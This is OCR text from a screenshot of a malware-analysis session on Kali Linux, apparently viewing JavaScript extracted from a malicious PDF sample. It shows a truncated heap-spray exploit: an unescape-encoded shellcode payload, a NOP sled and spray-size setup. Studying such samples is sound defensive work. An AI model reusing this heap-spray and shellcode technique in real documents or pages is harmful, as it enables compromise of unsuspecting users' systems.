 Mozilla Firefox
root@hacking: ~/Malwa...
06:57 PM
Mozilla Firefox
/root/Malware/Maldoc/PDF
file:///root/Malware/Maldoc/PDF/sample.html
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Offensive Security
Exploit-DB
var payload =
unescape("%u00e8%u0000%u5d00%uc583%ub914%u018b%u0000%u3db0%u4530%u4500%u7549%uebf9%uad00%uadad%uadad%uadad%ud4ad%u3dc1%u
nop ="";for (iCnt=128;iCnt>=0;--iCnt) nop += unescape("%u9090%u9090%u9090%u9090%u9090");heapblock = nop + payload;bigblock =
unescape("%u9090%u9090");headersize = 20;spray = headersize+heapblock.length;while (bigblock.length
Filipi Pires